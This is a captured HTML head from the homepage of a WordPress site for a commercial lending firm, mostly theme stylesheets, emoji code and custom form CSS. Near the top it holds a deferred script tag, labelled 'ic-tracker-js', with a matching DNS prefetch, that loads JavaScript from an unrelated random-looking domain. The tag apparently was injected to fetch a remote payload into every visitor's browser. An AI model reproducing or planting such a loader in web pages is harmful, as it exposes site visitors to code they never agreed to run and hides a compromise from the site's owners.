

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mioymcommercialcapital.com/
body_size: 25987
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mioym Commercial Capital &#8211; Mioym Commercial Capital</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mioym Commercial Capital &raquo; Feed" href="https://mioymcommercialcapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mioym Commercial Capital &raquo; Comments Feed" href="https://mioymcommercialcapital.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mioymcommercialcapital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mioymcommercialcapital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://mioymcommercialcapital.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://mioymcommercialcapital.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://mioymcommercialcapital.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://mioymcommercialcapital.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mioymcommercialcapital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mioymcommercialcapital.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mioymcommercialcapital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3976-css' href='https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3976.css?ver=1769011597' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1798-css' href='https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-1798.css?ver=1769011598' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://mioymcommercialcapital.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://mioymcommercialcapital.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mioymcommercialcapital.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mioymcommercialcapital.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://mioymcommercialcapital.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3983-css' href='https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3983.css?ver=1769011599' media='all' />
<link rel='stylesheet' id='elementor-post-3990-css' href='https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3990.css?ver=1769011599' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//mioymcommercialcapital.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755560865&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/odometer-theme-default.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://mioymcommercialcapital.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1754911028' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mioymcommercialcapital.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://mioymcommercialcapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769011596" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://mioymcommercialcapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mioymcommercialcapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://mioymcommercialcapital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mioymcommercialcapital.com/wp-json/wp/v2/pages/1798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mioymcommercialcapital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mioymcommercialcapital.com/" />
<link rel='shortlink' href='https://mioymcommercialcapital.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mioymcommercialcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmioymcommercialcapital.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mioymcommercialcapital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmioymcommercialcapital.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/cropped-Black-and-White-Minimalist-Fashion-Sale-Instagram-Post-1080-x-1080-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/cropped-Black-and-White-Minimalist-Fashion-Sale-Instagram-Post-1080-x-1080-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/cropped-Black-and-White-Minimalist-Fashion-Sale-Instagram-Post-1080-x-1080-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/cropped-Black-and-White-Minimalist-Fashion-Sale-Instagram-Post-1080-x-1080-px-270x270.png" />
		<style id="wp-custom-css">
			/* Panel look (lighter) */
.elementor .wpcf7 form,
.wpcf7 form {
  background: linear-gradient(135deg, #00ADAA 0%, #FFFFFF 100%);
;
  padding: 28px 26px 34px;
  border-radius: 10px;
  color: #103d4a;              /* dark text for contrast */
}

/* Title */
.apply-title {
  margin: 0 0 16px;
  font-size: 28px;
  font-weight: 700;
  color: #103d4a;              /* dark (not white) on light bg */
  text-align: center;
}

/* 2-column grid on desktop */
.apply-grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 16px 24px;
  margin-top: 8px;
}

.apply-grid label { 
  display: block; 
  font-weight: 600; 
  color: #103d4a;
}

/* Inputs */
.apply-grid input,
.apply-grid select,
.apply-grid textarea {
  width: 100%;
  margin-top: 6px;
  padding: 12px 14px;
  border-radius: 8px;
  border: 1px solid rgba(16,61,74,.18);
  background: #ffffff;         /* light inputs */
  color: #103d4a;
  box-shadow: 0 1px 0 rgba(16,61,74,.04);
}

.apply-grid input::placeholder,
.apply-grid textarea::placeholder { 
  color: #7a97a3; 
}

.apply-grid input:focus,
.apply-grid select:focus,
.apply-grid textarea:focus {
  outline: none;
  border-color: #0da4d1;       /* your accent */
  box-shadow: 0 0 0 2px rgba(13,164,209,.15);
}

/* Legal text + acceptance */
.apply-legal {
  margin: 14px 0 18px;
  font-size: 13px;
  line-height: 1.5;
  color: #335a66;
}
.apply-legal a { color: #0da4d1; text-decoration: underline; }

/* Submit button */
.btn-apply {
  background: #0da4d1;
  color: #fff;
  padding: 12px 26px;
  border-radius: 8px;
  border: 0;
  cursor: pointer;
  display: block;
  margin: 0 auto;
  font-weight: 700;
  letter-spacing: .2px;
}
.btn-apply:hover { filter: brightness(1.07); }

/* Mobile: stack to single column */
@media (max-width: 768px) {
  .apply-grid { grid-template-columns: 1fr; }
}

/* --- Popup layout wrapper --- */
.program-popup{
  max-width: 1100px;
  margin: 0 auto;
  color:#163446;
}

/* Small title over the cards */
.program-popup .pp-title{
  font-size: 20px;
  font-weight: 700;
  letter-spacing:.2px;
  margin: 0 0 18px;
  color:#244a60;
}

/* 2 cards side-by-side */
.program-popup .detail-cards{
  display:grid;
  grid-template-columns: repeat(2, minmax(0,1fr));
  gap: 22px;
  margin: 10px 0 26px;
}

/* Individual card */
.program-popup .detail-card{
  background:#fff;
  border:1px solid #e7eff5;
  border-radius: 12px;
  padding: 22px 24px;
  box-shadow: 0 6px 22px rgba(8,54,76,.06);
}

.program-popup .detail-card h4{
  margin:0 0 12px;
  font-size:18px;
  font-weight:700;
  color:#1b3a4c;
}

.program-popup .brand{
  color:#0da4d1;       /* MIOYM teal */
  font-weight:700;
}

/* Checklist with green checks */
.program-popup .checklist{
  list-style:none;
  padding:0;
  margin:0;
}
.program-popup .checklist li{
  position:relative;
  padding-left:28px;
  margin:8px 0;
  line-height:1.45;
}
.program-popup .checklist li::before{
  content:"✔";
  position:absolute;
  left:0; top:0;
  width:20px; height:20px;
  color:#1fbf7c;
  font-weight:800;
}

/* "Apply Now" panel (form area) */
.program-popup .popup-form{
  background:#f7fbfd;
  border:1px solid #e7eff5;
  border-radius:12px;
  padding:20px 22px;
}

.program-popup .pp-form-title{
  margin:0 0 14px;
  text-align:center;
  font-size:20px;
  font-weight:700;
  color:#1b3a4c;
}

/* Make CF7 fields fill width nicely inside popup */
.program-popup .wpcf7,
.program-popup form.wpcf7-form{
  margin:0;
}
